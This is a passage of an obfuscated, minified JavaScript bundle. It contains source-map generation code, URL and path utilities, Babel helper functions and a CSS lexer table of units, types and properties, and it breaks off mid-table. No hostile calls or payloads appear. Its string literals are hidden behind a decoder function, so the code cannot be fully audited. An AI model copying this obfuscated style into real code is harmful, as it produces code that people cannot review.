p&&D[us(0x2fe)]>0x0&&D[us(0xced)]>=0x0&&p[us(0x2fe)]>0x0&&p[us(0xced)]>=0x0&&S)){if(I=us(0x59b)+JSON[us(0xe25)]({'generated':D,'source':S,'original':p,'name':q}),this[us(0x8c6)])return us(0x29d)!=typeof console&&console[us(0x1e8)]&&console[us(0x1e8)](I),!0x1;throw new Error(I);}},x[uh(0xe3c)][uh(0x505)]=function(){const ud=uh;for(var D,S,q,I,w=0x0,A=0x1,K=0x0,k=0x0,F=0x0,N=0x0,H='',Q=this[ud(0xc94)][ud(0x79f)](),z=0x0,V=Q[ud(0x7fc)];z<V;z++){if(D='',(S=Q[z])[ud(0x895)]!==A){for(w=0x0;S[ud(0x895)]!==A;)D+=';',A++;}else{if(z>0x0){if(!y[ud(0xa01)](S,Q[z-0x1]))continue;D+=',';}}D+=M[ud(0x1c1)](S[ud(0x9f4)]-w),w=S[ud(0x9f4)],null!=S[ud(0xf8d)]&&(I=this[ud(0xa53)][ud(0xc17)](S[ud(0xf8d)]),D+=M[ud(0x1c1)](I-N),N=I,D+=M[ud(0x1c1)](S[ud(0x634)]-0x1-k),k=S[ud(0x634)]-0x1,D+=M[ud(0x1c1)](S[ud(0x2ca)]-K),K=S[ud(0x2ca)],null!=S[ud(0x63f)]&&(q=this[ud(0x1080)][ud(0xc17)](S[ud(0x63f)]),D+=M[ud(0x1c1)](q-F),F=q)),H+=D;}return H;},x[uh(0xe3c)][uh(0xed7)]=function(D,p){const uP=uh;return D[uP(0xc03)](function(S){const uO=uP;if(!this[uO(0x6b1)])return null;null!=p&&(S=y[uO(0x3ee)](p,S));var q=y[uO(0x72e)](S);return Object[uO(0xe3c)][uO(0xcc4)][uO(0x40d)](this[uO(0x6b1)],q)?this[uO(0x6b1)][q]:null;},this);},x[uh(0xe3c)][uh(0x3f1)]=function(){const uj=uh;var D={'version':this[uj(0xd29)],'sources':this[uj(0xa53)][uj(0x79f)](),'names':this[uj(0x1080)][uj(0x79f)](),'mappings':this[uj(0x505)]()};return null!=this[uj(0x385)]&&(D[uj(0xd90)]=this[uj(0x385)]),null!=this[uj(0x34e)]&&(D[uj(0x72a)]=this[uj(0x34e)]),this[uj(0x6b1)]&&(D[uj(0x949)]=this[uj(0xed7)](D[uj(0x45d)],D[uj(0x72a)])),D;},x[uh(0xe3c)][uh(0x2e9)]=function(){const uC=uh;return JSON[uC(0xe25)](this[uC(0x3f1)]());},g['x']=x;},0x23c3:(b,g)=>{const ue=a2v;g[ue(0x778)]=function(K,k,F){const uT=ue;if(k in K)return K[k];if(0x3===arguments[uT(0x7fc)])return F;throw new Error('\x22'+k+uT(0xd68));};var M=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,y=/^data:.+\,.+$/;function L(K){const uf=ue;var k=K[uf(0xee2)](M);return k?{'scheme':k[0x1],'auth':k[0x2],'host':k[0x3],'port':k[0x4],'path':k[0x5]}:null;}function W(K){const ut=ue;var k='';return K[ut(0x1018)]&&(k+=K[ut(0x1018)]+':'),k+='//',K[ut(0x88c)]&&(k+=K[ut(0x88c)]+'@'),K[ut(0x387)]&&(k+=K[ut(0x387)]),K[ut(0x613)]&&(k+=':'+K[ut(0x613)]),K[ut(0x8a9)]&&(k+=K[ut(0x8a9)]),k;}g[ue(0x585)]=L,g[ue(0x44f)]=W;var x,D,S=(x=function(K){const M0=ue;var k=K,F=L(K);if(F){if(!F[M0(0x8a9)])return K;k=F[M0(0x8a9)];}for(var N=g[M0(0x51f)](k),H=[],Q=0x0,z=0x0;;){if(Q=z,-0x1===(z=k[M0(0xc17)]('/',Q))){H[M0(0xa16)](k[M0(0x623)](Q));break;}for(H[M0(0xa16)](k[M0(0x623)](Q,z));z<k[M0(0x7fc)]&&'/'===k[z];)z++;}var V,G=0x0;for(z=H[M0(0x7fc)]-0x1;z>=0x0;z--)'.'===(V=H[z])?H[M0(0x93b)](z,0x1):'..'===V?G++:G>0x0&&(''===V?(H[M0(0x93b)](z+0x1,G),G=0x0):(H[M0(0x93b)](z,0x2),G--));return''===(k=H[M0(0x584)]('/'))&&(k=N?'/':'.'),F?(F[M0(0x8a9)]=k,W(F)):k;},D=[],function(K){const M1=ue;for(var k=0x0;k<D[M1(0x7fc)];k++)if(D[k][M1(0x30d)]===K){var F=D[0x0];return D[0x0]=D[k],D[k]=F,D[0x0][M1(0x953)];}var N=x(K);return D[M1(0x8ac)]({'input':K,'result':N}),D[M1(0x7fc)]>0x20&&D[M1(0x1012)](),N;});function q(K,k){const M2=ue;''===K&&(K='.'),''===k&&(k='.');var F=L(k),N=L(K);if(N&&(K=N[M2(0x8a9)]||'/'),F&&!F[M2(0x1018)])return N&&(F[M2(0x1018)]=N[M2(0x1018)]),W(F);if(F||k[M2(0xee2)](y))return k;if(N&&!N[M2(0x387)]&&!N[M2(0x8a9)])return N[M2(0x387)]=k,W(N);var H='/'===k[M2(0xeea)](0x0)?k:S(K[M2(0x9e2)](/\/+$/,'')+'/'+k);return N?(N[M2(0x8a9)]=H,W(N)):H;}g[ue(0xbf4)]=S,g[ue(0x584)]=q,g[ue(0x51f)]=function(K){const M3=ue;return'/'===K[M3(0xeea)](0x0)||M[M3(0xabc)](K);},g[ue(0x3ee)]=function(K,k){const M4=ue;''===K&&(K='.'),K=K[M4(0x9e2)](/\/$/,'');for(var F=0x0;0x0!==k[M4(0xc17)](K+'/');){var N=K[M4(0x9e6)]('/');if(N<0x0)return k;if((K=K[M4(0x623)](0x0,N))[M4(0xee2)](/^([^\/]+:\/)?\/*$/))return k;++F;}return Array(F+0x1)[M4(0x584)](M4(0xa5d))+k[M4(0x913)](K[M4(0x7fc)]+0x1);};var I=!(ue(0x8b2)in Object[ue(0x8de)](null));function m(K){return K;}function w(K){const M5=ue;if(!K)return!0x1;var k=K[M5(0x7fc)];if(k<0x9)return!0x1;if(0x5f!==K[M5(0xbd2)](k-0x1)||0x5f!==K[M5(0xbd2)](k-0x2)||0x6f!==K[M5(0xbd2)](k-0x3)||0x74!==K[M5(0xbd2)](k-0x4)||0x6f!==K[M5(0xbd2)](k-0x5)||0x72!==K[M5(0xbd2)](k-0x6)||0x70!==K[M5(0xbd2)](k-0x7)||0x5f!==K[M5(0xbd2)](k-0x8)||0x5f!==K[M5(0xbd2)](k-0x9))return!0x1;for(var F=k-0xa;F>=0x0;F--)if(0x24!==K[M5(0xbd2)](F))return!0x1;return!0x0;}function A(K,k){return K===k?0x0:null===K?0x1:null===k?-0x1:K>k?0x1:-0x1;}g[ue(0x72e)]=I?m:function(K){return w(K)?'$'+K:K;},g[ue(0x95d)]=I?m:function(K){const M6=ue;return w(K)?K[M6(0x623)](0x1):K;},g[ue(0xf43)]=function(K,k,F){const M7=ue;var N=A(K[M7(0xf8d)],k[M7(0xf8d)]);return 0x0!==N||0x0!=(N=K[M7(0x634)]-k[M7(0x634)])||0x0!=(N=K[M7(0x2ca)]-k[M7(0x2ca)])||F||0x0!=(N=K[M7(0x9f4)]-k[M7(0x9f4)])||0x0!=(N=K[M7(0x895)]-k[M7(0x895)])?N:A(K[M7(0x63f)],k[M7(0x63f)]);},g[ue(0x971)]=function(K,k,F){const M8=ue;var N;return 0x0!=(N=K[M8(0x634)]-k[M8(0x634)])||0x0!=(N=K[M8(0x2ca)]-k[M8(0x2ca)])||F||0x0!=(N=K[M8(0x9f4)]-k[M8(0x9f4)])||0x0!=(N=K[M8(0x895)]-k[M8(0x895)])?N:A(K[M8(0x63f)],k[M8(0x63f)]);},g[ue(0x1057)]=function(K,k,F){const M9=ue;var N=K[M9(0x895)]-k[M9(0x895)];return 0x0!==N||0x0!=(N=K[M9(0x9f4)]-k[M9(0x9f4)])||F||0x0!==(N=A(K[M9(0xf8d)],k[M9(0xf8d)]))||0x0!=(N=K[M9(0x634)]-k[M9(0x634)])||0x0!=(N=K[M9(0x2ca)]-k[M9(0x2ca)])?N:A(K[M9(0x63f)],k[M9(0x63f)]);},g[ue(0x286)]=function(K,k,F){const ME=ue;var N=K[ME(0x9f4)]-k[ME(0x9f4)];return 0x0!==N||F||0x0!==(N=A(K[ME(0xf8d)],k[ME(0xf8d)]))||0x0!=(N=K[ME(0x634)]-k[ME(0x634)])||0x0!=(N=K[ME(0x2ca)]-k[ME(0x2ca)])?N:A(K[ME(0x63f)],k[ME(0x63f)]);},g[ue(0xa01)]=function(K,k){const Mv=ue;var F=K[Mv(0x895)]-k[Mv(0x895)];return 0x0!==F||0x0!=(F=K[Mv(0x9f4)]-k[Mv(0x9f4)])||0x0!==(F=A(K[Mv(0xf8d)],k[Mv(0xf8d)]))||0x0!=(F=K[Mv(0x634)]-k[Mv(0x634)])||0x0!=(F=K[Mv(0x2ca)]-k[Mv(0x2ca)])?F:A(K[Mv(0x63f)],k[Mv(0x63f)]);},g[ue(0xcc8)]=function(K){const MR=ue;return JSON[MR(0xf96)](K[MR(0x9e2)](/^\)]}'[^\n]*\n/,''));},g[ue(0xcc0)]=function(K,k,F){const MB=ue;if(k=k||'',K&&('/'!==K[K[MB(0x7fc)]-0x1]&&'/'!==k[0x0]&&(K+='/'),k=K+k),F){var N=L(F);if(!N)throw new Error(MB(0x6e3));if(N[MB(0x8a9)]){var H=N[MB(0x8a9)][MB(0x9e6)]('/');H>=0x0&&(N[MB(0x8a9)]=N[MB(0x8a9)][MB(0xc8e)](0x0,H+0x1));}k=q(W(N),k);}return S(k);};},0x1cbf:(b,i,g)=>{'use strict';g['d'](i,{'A':()=>M});var u=g(0x1296);function M(y,L,W){const Mb=a2v;return(L=(0x0,u['A'])(L))in y?Object[Mb(0x4d4)](y,L,{'value':W,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):y[L]=W,y;}},0x1abb:(b,i,g)=>{'use strict';g['d'](i,{'A':()=>M});var u=g(0x1048);function M(y,L){const Mn=a2v;if(Mn(0x249)!=(0x0,u['A'])(y)||!y)return y;var W=y[Symbol[Mn(0xb19)]];if(void 0x0!==W){var x=W[Mn(0x40d)](y,L||Mn(0x6e4));if(Mn(0x249)!=(0x0,u['A'])(x))return x;throw new TypeError(Mn(0x394));}return(Mn(0x472)===L?String:Number)(y);}},0x1296:(b,g,u)=>{'use strict';u['d'](g,{'A':()=>L});var M=u(0x1048),y=u(0x1abb);function L(W){const Mi=a2v;var x=(0x0,y['A'])(W,Mi(0x472));return Mi(0x573)==(0x0,M['A'])(x)?x:x+'';}},0x1048:(b,i,g)=>{'use strict';function u(M){const Mg=a2v;return u=Mg(0x29b)==typeof Symbol&&Mg(0x573)==typeof Symbol[Mg(0x4b0)]?function(y){return typeof y;}:function(y){const Mu=Mg;return y&&Mu(0x29b)==typeof Symbol&&y[Mu(0x664)]===Symbol&&y!==Symbol[Mu(0xe3c)]?Mu(0x573):typeof y;},u(M);}g['d'](i,{'A':()=>u});},0xd33:(b,i,g)=>{'use strict';const MM=a2v;g['d'](i,{'A':()=>u});const u={'generic':!0x0,'cssWideKeywords':[MM(0xd6c),MM(0x257),MM(0xc5d),MM(0xb2a),MM(0x5f9)],'units':{'angle':[MM(0xd3a),MM(0x7e7),MM(0x47a),MM(0x3df)],'decibel':['db'],'flex':['fr'],'frequency':['hz',MM(0xa94)],'length':['cm','mm','q','in','pt','pc','px','em',MM(0x7a6),'ex',MM(0x5f6),MM(0x5b3),MM(0x908),'ch',MM(0x43c),'ic',MM(0x10d4),'lh',MM(0xbd0),'vw',MM(0xdf8),MM(0x10c9),MM(0x1036),'vh',MM(0x109d),MM(0xd23),MM(0x9d2),'vi',MM(0xe53),MM(0x65e),MM(0x54e),'vb',MM(0x453),MM(0x423),MM(0x3f7),MM(0xf77),MM(0xede),MM(0x4ae),MM(0x993),MM(0xcec),MM(0xe28),MM(0xae5),MM(0x5fe),MM(0x2f5),MM(0xa60),MM(0x300),MM(0xa07),MM(0xa7f),MM(0xd43)],'resolution':[MM(0x320),MM(0x23d),MM(0x7b0),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':MM(0x4d9),'absolute-size':MM(0x826),'acos()':MM(0x820),'alpha-value':MM(0x85c),'angle-percentage':MM(0x1089),'angular-color-hint':MM(0xf2e),'angular-color-stop':MM(0x7ee),'angular-color-stop-list':MM(0x1041),'animateable-feature':MM(0xe5d),'asin()':MM(0x7fb),'atan()':MM(0xb9c),'atan2()':MM(0x68b),'attachment':MM(0xbe3),'attr()':MM(0x1f0),'attr-matcher':MM(0x443),'attr-modifier':MM(0x894),'attribute-selector':MM(0xc60),'auto-repeat':MM(0x651),'auto-track-list':MM(0x90f),'axis':MM(0x79a),'baseline-position':MM(0xae3),'basic-shape':MM(0x948),'bg-image':MM(0x928),'bg-layer':MM(0x62d),'bg-position':MM(0xdf5),'bg-size':MM(0x42a),'blur()':MM(0xe2c),'blend-mode':MM(0xbcb),'box':MM(0xf49),'brightness()':MM(0xf83),'calc()':MM(0x447),'calc-sum':MM(0x1ca),'calc-product':MM(0xa73),'calc-value':MM(0x2f2),'calc-constant':MM(0xaed),'cf-final-image':MM(0x255),'cf-mixing-image':MM(0x862),'circle()':MM(0x4ad),'clamp()':MM(0x204),'class-selector':MM(0x2d4),'clip-source':MM(0xdd3),'color':MM(0xe27),'color-stop':MM(0x6a2),'color-stop-angle':MM(0xc36),'color-stop-length':MM(0xa81),'color-stop-list':MM(0x10ad),'color-interpolation-method':MM(0x1082),'combinator':MM(0xcef),'common-lig-values':MM(0x1f9),'compat-auto':MM(0xd9b),'composite-style':MM(0x1f6),'compositing-operator':MM(0xa7b),'compound-selector':MM(0x8f9),'compound-selector-list':MM(0x8d9),'complex-selector':MM(0x70a),'complex-selector-list':MM(0x2f9),'conic-gradient()':MM(0x7da),'contextual-alt-values':MM(0x9da),'content-distribution':MM(0xba9),'content-list':MM(0x6f8),'content-position':MM(0x9d9),'content-replacement':MM(0xe86),'contrast()':MM(0x471),'cos()':MM(0xba5),'counter':MM(0xb21),'counter()':MM(0x361),'counter-name':MM(0x10a0),'counter-style':MM(0xcfe),'counter-style-name':MM(0x10a0),'counters()':MM(0xa8d),'cross-fade()':MM(0x1d8),'cubic-bezier-timing-function':MM(0xc01),'deprecated-system-color':MM(0x88a),'discretionary-lig-values':MM(0x6cd),'display-box':MM(0xc9b),'display-inside':MM(0x84c),'display-internal':MM(0x101a),'display-legacy':MM(0xd2a),'display-listitem':MM(0xf73),'display-outside':MM(0xbc5),'drop-shadow()':MM(0xe0f),'east-asian-variant-values':MM(0x449),'east-asian-width-values':MM(0xfc8),'element()':MM(0xf31),'ellipse()':MM(0x5aa),'ending-shape':MM(0xed9),'env()':MM(0xef6),'exp()':MM(0xe41),'explicit-track-list':MM(0xfb4),'family-name':MM(0x405),'feature-tag-value':MM(0x5d2),'feature-type':MM(0x6ff),'feature-value-block':MM(0x310),'feature-value-block-list':MM(0x8e9),'feature-value-declaration':MM(0x8fe),'feature-value-declaration-list':MM(0x2af),'feature-value-name':MM(0x10a0),'fill-rule':MM(0xabb),'filter-function':MM(0x440),'filter-function-list':MM(0xab4),'final-bg-layer':MM(0x609),'fixed-breadth':MM(0x25d),'fixed-repeat':MM(0xebf),'fixed-size':MM(0xe8a),'font-stretch-absolute':MM(0x832),'font-variant-css21':MM(0xe96),'font-weight-absolute':MM(0x97a),'frequency-percentage':MM(0x1024),'general-enclosed':MM(0x41e),'generic-family':MM(0xeca),'generic-name':MM(0xacd),'geometry-box':MM(0x10bc),'gradient':MM(0xbdc),'grayscale()':MM(0xe16),'grid-line':MM(0x663),'historical-lig-values':MM(0x595),'hsl()':MM(0x1032),'hsla()':MM(0x6ce),'hue':MM(0xb0d),'hue-rotate()':MM(0x60f),'hue-interpolation-method':MM(0x21a),'hwb()':MM(0xd24),'hypot()':MM(0x318),'image':MM(0x830),'image()':MM(0xe74),'image-set()':MM(0xbbe),'image-set-option':MM(0x57a),'image-src':MM(0xac4),'image-tags':MM(0x78b),'inflexible-breadth':MM(0x247),'inset()':MM(0xe82),'invert()':MM(0xc31),'keyframes-name':MM(0x499),'keyframe-block':MM(0xe0c),'keyframe-block-list':MM(0x1a9),'keyframe-selector':MM(0x5ef),'lab()':MM(0x83c),'layer()':MM(0xc98),'layer-name':MM(0x3ae),'lch()':MM(0x6bc),'leader()':MM(0x6c0),'leader-type':MM(0xed8),'length-percentage':MM(0x34b),'light-dark()':MM(0xaa8),'line-names':MM(0x8a7),'line-name-list':MM(0x3a4),'line-style':MM(0x8c3),'line-width':MM(0x37f),'linear-color-hint':MM(0x25d),'linear-color-stop':MM(0xe32),'linear-gradient()':MM(0xddb),'log()':MM(0x3e3),'mask-layer':MM(0xfe2),'mask-position':MM(0x2ef),'mask-reference':MM(0xa6c),'mask-source':MM(0xdd3),'masking-mode':MM(0x87e),'matrix()':MM(0xe4b),'matrix3d()':MM(0xaec),'max()':MM(0x21f),'media-and':MM(0x10da),'media-condition':MM(0xdf6),'media-condition-without-or':MM(0xe79),'media-feature':MM(0xb60),'media-in-parens':MM(0xeaf),'media-not':MM(0xf4a),'media-or':MM(0xfda),'media-query':MM(0x6a8),'media-query-list':MM(0xcd0),'media-type':MM(0xc32),'mf-boolean':MM(0x65b),'mf-name':MM(0xc32),'mf-plain':MM(0x1088),'mf-range':MM(0x1c9),'mf-value':MM(0x2a7),'min()':MM(0x6ea),'minmax()':MM(0x5ba),'mod()':MM(0x382),'name-repeat':MM(0x509),'named-color':MM(0xdb6),'namespace-prefix':MM(0xc32),'ns-prefix':MM(0x271),'number-percentage':MM(0x85c),'numeric-figure-values':MM(0xb98),'numeric-fraction-values':MM(0xb42),'numeric-spacing-values':MM(0x973),'nth':MM(0xe5b),'opacity()':MM(0x1001),'overflow-position':MM(0x487),'outline-radius':MM(0x34b),'page-body':MM(0xdf3),'page-margin-box':MM(0x7f2),'page-margin-box-type':MM(0x10bd),'page-selector-list':MM(0x58f),'page-selector':MM(0x463),'page-size':MM(0x1061),'path()':MM(0x242),'paint()':MM(0x786),'perspective()':MM(0x523),'polygon()':MM(0xb9e),'polar-color-space':MM(0xedb),'position':MM(0xe13),'pow()':MM(0xeae),'pseudo-class-selector':MM(0xdbb),'pseudo-element-selector':MM(0xccf),'pseudo-page':MM(0xb8e),'quote':MM(0x363),'radial-gradient()':MM(0x825),'ratio':MM(0xb64),'ray()':MM(0x7d6),'ray-size':MM(0x2f6),'rectangular-color-space':MM(0xd9c),'relative-selector':MM(0x29e),'relative-selector-list':MM(0x1a6),'relative-size':MM(0x7d4),'rem()':MM(0x377),'repeat-style':MM(0x10a4),'repeating-conic-gradient()':MM(0xf46),'repeating-linear-gradient()':MM(0xc7f),'repeating-radial-gradient()':MM(0x793),'reversed-counter-name':MM(0xcc7),'rgb()':MM(0x93f),'rgba()':MM(0x969),'rotate()':MM(0xfbd),'rotate3d()':MM(0x1050),'rotateX()':MM(0xcd9),'rotateY()':MM(0x2ec),'rotateZ()':MM(0xb9f),'round()':MM(0x1be),'rounding-strategy':MM(0xd75),'saturate()':MM(0x801),'scale()':MM(0x296),'scale3d()':MM(0x2c6),'scaleX()':MM(0xd67),'scaleY()':MM(0x1071),'scaleZ()':MM(0x542),'scroll()':MM(0xafd),'scroller':MM(0xaf2),'self-position':MM(0x78c),'shape-radius':MM(0xee6),'sign()':MM(0x99a),'skew()':MM(0x1a8),'skewX()':MM(0xfe5),'skewY()':MM(0xcd6),'sepia()':MM(0xfd0),'shadow':MM(0x5cd),'shadow-t':MM(0xa54),'shape':MM(0x745),'shape-box':MM(0xa04),'side-or-corner':MM(0x550),'sin()':MM(0x99b),'single-animation':MM(0x356),'single-animation-direction':MM(0x424),'single-animation-fill-mode':MM(0x5b8),'single-animation-iteration-count':MM(0xd62),'single-animation-play-state':MM(0x365),'single-animation-timeline':MM(0x458),'single-transition':MM(0xbe5),'single-transition-property':MM(0xbcd),'size':MM(0xfff),'sqrt()':MM(0xccc),'step-position':MM(0x68c),'step-timing-function':MM(0x2e8),'subclass-selector':MM(0x46c),'supports-condition':MM(0xc4e),'supports-in-parens':MM(0xf62),'supports-feature':MM(0x630),'supports-decl':MM(0xd6b),'supports-selector-fn':MM(0x768),'symbol':MM(0x7b5),'system-color':MM(0x735),'tan()':MM(0x88b),'target':MM(0x2a3),'target-counter()':MM(0x596),'target-counters()':MM(0x6a0),'target-text()':MM(0xa4f),'time-percentage':MM(0x926),'timeline-range-name':MM(0xcbc),'easing-function':MM(0xb9b),'track-breadth':MM(0xb03),'track-list':MM(0xdff),'track-repeat':MM(0x5ae),'track-size':MM(0x1090),'transform-function':MM(0x1af),'transform-list':MM(0x2db),'transition-behavior-value':MM(0x1cc),'translate()':MM(0x7ad),'translate3d()':MM(0x5f8),'translateX()':MM(0x507),'translateY()':MM(0x9bd),'translateZ()':MM(0xf3c),'type-or-unit':MM(0xb78),'type-selector':MM(0xc0d),'var()':MM(0x5a0),'view()':MM(0x43f),'viewport-length':MM(0x457),'visual-box':MM(0x2dc),'wq-name':MM(0x58a),'-legacy-gradient':MM(0xfb1),'-legacy-linear-gradient':MM(0x366),'-legacy-repeating-linear-gradient':MM(0x1e4),'-legacy-linear-gradient-arguments':MM(0xd99),'-legacy-radial-gradient':MM(0x675),'-legacy-repeating-radial-gradient':MM(0x1060),'-legacy-radial-gradient-arguments':MM(0x92e),'-legacy-radial-gradient-size':MM(0xf03),'-legacy-radial-gradient-shape':MM(0xed9),'-non-standard-font':MM(0x99f),'-non-standard-color':MM(0x1aa),'-non-standard-image-rendering':MM(0x884),'-non-standard-overflow':MM(0xfb5),'-non-standard-size':MM(0x6c8),'-webkit-gradient()':MM(0xa7c),'-webkit-gradient-color-stop':MM(0x7c9),'-webkit-gradient-point':MM(0x703),'-webkit-gradient-radius':MM(0x34b),'-webkit-gradient-type':MM(0x85f),'-webkit-mask-box-repeat':MM(0xe1d),'-ms-filter-function-list':MM(0x106d),'-ms-filter-function':MM(0xf17),'-ms-filter-function-progid':MM(0x90a),'-ms-filter-function-legacy':MM(0xe7e),'absolute-color-base':MM(0xb6e),'absolute-color-function':MM(0x959),'age':MM(0xb11),'anchor-name':MM(0x1099),'attr-name':MM(0xf82),'attr-fallback':MM(0xbe6),'bg-clip':MM(0x8f4),'bottom':MM(0x10d6),'container-name':MM(0x10a0),'container-condition':MM(0xc9e),'coord-box':MM(0xefe),'generic-voice':MM(0x6fd),'gender':MM(0x24a),'generic-script-specific':MM(0x7dc),'generic-complete':MM(0x31a),'generic-incomplete':MM(0x3e8),'-non-standard-generic-family':MM(0xd9e),'left':MM(0x10d6),'color-base':MM(0xadd),'color-function':MM(0x959),'device-cmyk()':MM(0x252),'legacy-device-cmyk-syntax':MM(0xa80),'modern-device-cmyk-syntax':MM(0x87b),'cmyk-component':MM(0x92f),'color-mix()':MM(0x2a0),'color-space':MM(0x728),'custom-color-space':MM(0x1099),'paint':MM(0xeab),'palette-identifier':MM(0x1099),'right':MM(0x10d6),'scope-start':MM(0x9c6),'scope-end':MM(0x9c6),'forgiving-selector-list':MM(0xfa7),'forgiving-relative-selector-list':MM(0xc7a),'selector-list':MM(0x494),'complex-real-selector-list':MM(0xfc0),'simple-selector-list':MM(0xc91),'relative-real-selector-list':MM(0x972),'complex-selector-unit':MM(0xa13),'complex-real-selector':MM(0x486),'relative-real-selector':MM(0x1a2),'pseudo-compound-selector':MM(0xa8f),'simple-selector':MM(0xf2b),'legacy-pseudo-element-selector':MM(0x86d),'single-animation-composition':MM(0xd1e),'svg-length':MM(0x91e),'svg-writing-mode':MM(0x837),'top':MM(0x10d6),'x':MM(0x38d),'y':MM(0x38d),'declaration':MM(0xf68),'declaration-list':MM(0x66a),'url':MM(0xd3e),'url-modifier':MM(0xaeb),'number-zero-one':MM(0x1d2),'number-one-or-greater':MM(0xb68),'color()':MM(0x43d),'colorspace-params':MM(0xb35),'predefined-rgb-params':MM(0x6a6),'predefined-rgb':MM(0xc42),'xyz-params':MM(0xa10),'xyz-space':MM(0xb2c),'oklab()':MM(0x64a),'oklch()':MM(0xbec),'offset-path':MM(0x500),'rect()':MM(0x374),'xywh()':MM(0xb73),'query-in-parens':MM(0x9ba),'size-feature':MM(0xc6c),'style-feature':MM(0x42c),'style-query':MM(0xe84),'style-condition':MM(0xfc2),'style-in-parens':MM(0x323),'-non-standard-display':MM(0xa28),'inset-area':MM(0x93a),'position-area':MM(0x10ce),'anchor()':MM(0xbe4),'anchor-side':MM(0x372),'anchor-size()':MM(0x873),'anchor-size':MM(0x7a8),'anchor-element':MM(0x1099),'try-size':MM(0x8dc),'try-tactic':MM(0x3db),'font-variant-css2':MM(0xba3),'font-width-css3':MM(0x108a),'system-family-name':MM(0xd7d)},'properties':{'--*':MM(0x840),'-ms-accelerator':MM(0x4a6),'-ms-block-progression':MM(0xd03),'-ms-content-zoom-chaining':MM(0x6af),'-ms-content-zooming':MM(0xebc),'-ms-content-zoom-limit':MM(0x861),'-ms-content-zoom-limit-max':MM(0xa06),'-ms-content-zoom-limit-min':MM(0xa06),'-ms-content-zoom-snap':MM(0x7cd),'-ms-content-zoom-snap-points':MM(0x10c0),'-ms-content-zoom-snap-type':MM(0xfa0),'-ms-filter':MM(0xbe8),'-ms-flow-from':MM(0x8bc),'-ms-flow-into':MM(0x8bc),'-ms-grid-columns':MM(0x23f),'-ms-grid-rows':MM(0x23f),'-ms-high-contrast-adjust':MM(0xac2),'-ms-hyphenate-limit-chars':MM(0xf22),'-ms-hyphenate-limit-lines':MM(0xb4a),'-ms-hyphenate-limit-zone':MM(0x9c0),'-ms-ime-align':MM(0x73b),'-ms-overflow-style':MM(0xe80),'-ms-scrollbar-3dlight-color':MM(0xad3),'-ms-scrollbar-arrow-color':MM(0xad3),'-ms-scrollbar-base-color':MM(0xad3),'-ms-scrollbar-darkshadow-color':MM(0xad3),'-ms-scrollbar-face-color':MM(0xad3),'-ms-scrollbar-highlight-color':MM(0xad3),'-ms-scrollbar-shadow-color':MM(0xad3),'-ms-scrollbar-track-color':MM(0xad3),'-ms-scroll-chaining':MM(0xbaa),'-ms-scroll-limit':MM(0x6f1),'-ms-scroll-limit-x-max':MM(0x109a),'-ms-scroll-limit-x-min':MM(0x5a1),'-ms-scroll-limit-y-max':MM(0x109a),'-ms-scroll-limit-y-min':MM(0x5a1),'-ms-scroll-rails':MM(0x990),'-ms-scroll-snap-points-x':MM(0x7a1),'-ms-scroll-snap-points-y':MM(0x7a1),'-ms-scroll-snap-type':MM(0xfa0),'-ms-scroll-snap-x':MM(0x944),'-ms-scroll-snap-y':MM(0xeaa),'-ms-scroll-translation':MM(0x856),'-ms-text-autospace':MM(0x8c1),'-ms-touch-select':MM(0x8c5),'-ms-user-select':MM(0x10c6),'-ms-wrap-flow':MM(0xddd),'-ms-wrap-margin':MM(0x5a1),'-ms-wrap-through':MM(0xbcc),'-moz-appearance':MM(0x5da),'-moz-binding':MM(0x6fc),'-moz-border-bottom-colors':MM(0x106b),'-moz-border-left-colors':MM(0x106b),'-moz-border-right-colors':MM(0x106b),'-moz-border-top-colors':MM(0x106b),'-moz-context-properties':MM(0x6f9),'-moz-float-edge':MM(0x6fa),'-moz-force-broken-image-icon':MM(0x3ea),'-moz-image-region':MM(0xa88),'-moz-orient':MM(0xc5c),'-moz-outline-radius':MM(0x6da),'-moz-outline-radius-bottomleft':MM(0xf56),'-moz-outline-radius-bottomright':MM(0xf56),'-moz-outline-radius-topleft':MM(0xf56),'-moz-outline-radius-topright':MM(0xf56),'-moz-stack-sizing':MM(0xdac),'-moz-text-blink':MM(0x6ad),'-moz-user-focus':MM(0x3cf),'-moz-user-input':MM(0xb7f),'-moz-user-modify':MM(0x475),'-moz-window-dragging':MM(0x916),'-moz-window-shadow':MM(0x721),'-webkit-appearance':MM(0x854),'-webkit-border-before':MM(0x2bf),'-webkit-border-before-color':MM(0xad3),'-webkit-border-before-style':MM(0xe99),'-webkit-border-before-width':MM(0xbc2),'-webkit-box-reflect':MM(0x8dd),'-webkit-line-clamp':MM(0xe66),'-webkit-mask':MM(0xbb5),'-webkit-mask-attachment':MM(0x543),'-webkit-mask-clip':MM(0xcf5),'-webkit-mask-composite':MM(0xc2d),'-webkit-mask-image':MM(0xdb2),'-webkit-mask-origin':MM(0x73c),'-webkit-mask-position':MM(0xfad),'-webkit-mask-position-x':MM(0xbf3),'-webkit-mask-position-y':MM(0x5e9),'-webkit-mask-repeat':MM(0x1072),'-webkit-mask-repeat-x':MM(0xdf1),'-webkit-mask-repeat-y':MM(0xdf1),'-webkit-mask-size':MM(0xb63),'-webkit-overflow-scrolling':MM(0x626),'-webkit-tap-highlight-color':MM(0xad3),'-webkit-text-fill-color':MM(0xad3),'-webkit-text-stroke':MM(0xcc1),'-webkit-text-stroke-color':MM(0xad3),'-webkit-text-stroke-width':MM(0x5a1),'-webkit-touch-callout':MM(0xd70),'-webkit-user-modify':MM(0x38f),'accent-color':MM(0xa93),'align-content':MM(0x903),'align-items':MM(0x921),'align-self':MM(0xa51),'align-tracks':MM(0x1a7),'all':MM(0xec5),'anchor-name':MM(0x1e7),'anchor-scope':MM(0x2c5),'animation':MM(0x10a8),'animation-composition':MM(0x299),'animation-delay':MM(0x583),'animation-direction':MM(0x4cf),'animation-duration':MM(0x583),'animation-fill-mode':MM(0x359),'animation-iteration-count':MM(0x6a5),'animation-name':MM(0xdc7),'animation-play-state':MM(0xc37),'animation-range':MM(0xa35),'animation-range-end':MM(0xc55),'animation-range-start':MM(0xc55),'animation-timing-function':MM(0x96a),'animation-timeline':MM(0x590),'appearance':MM(0x1083),'aspect-ratio':MM(0x82c),'azimuth':MM(0x1a4),'backdrop-filter':MM(0xfc6),'backface-visibility':MM(0xc3d),'background':MM(0x900),'background-attachment':MM(0x543),'background-blend-mode':MM(0x9ab),'background-clip':MM(0x3b4),'background-color':MM(0xad3),'background-image